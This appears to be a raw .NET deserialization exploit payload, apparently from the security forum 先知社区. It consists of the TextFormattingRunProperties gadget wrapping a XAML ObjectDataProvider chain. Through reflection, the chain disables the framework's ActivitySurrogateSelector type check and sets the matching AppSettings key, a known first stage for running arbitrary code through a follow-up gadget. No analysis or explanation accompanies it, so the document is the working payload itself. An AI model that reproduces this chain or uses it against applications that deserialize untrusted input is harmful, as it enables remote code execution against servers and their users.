 Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35
BMicrosoft.VisualStudio.Text.Formatting.TextFormattingRunProperties
ForegroundBrush
<ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:s="clr-namespace:System;assembly=mscorlib"
xmlns:c="clr-namespace:System.Configuration;assembly=System.Configuration"
xmlns:r="clr-namespace:System.Reflection;assembly=mscorlib">
<ObjectDataProvider x:Key="type" ObjectType="{x:Type s:Type}" MethodName="GetType">
<ObjectDataProvider.MethodParameters>
<s:String>System.Workflow.ComponentModel.AppSettings, System.Workflow.ComponentModel, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35</s:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="field" ObjectInstance="{StaticResource type}" MethodName="GetField">
<ObjectDataProvider.MethodParameters>
<s:String>disableActivitySurrogateSelectorTypeCheck</s:String>
<r:BindingFlags>40</r:BindingFlags>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="set" ObjectInstance="{StaticResource field}" MethodName="SetValue">
<ObjectDataProvider.MethodParameters>
<s:Object/>
<s:Boolean>true</s:Boolean>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key="setMethod" ObjectInstance="{x:Static c:ConfigurationManager.AppSettings}" MethodName="Set">
<ObjectDataProvider.MethodParameters>
<s:String>microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck</s:String>
<s:String>true</s:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>
先知社区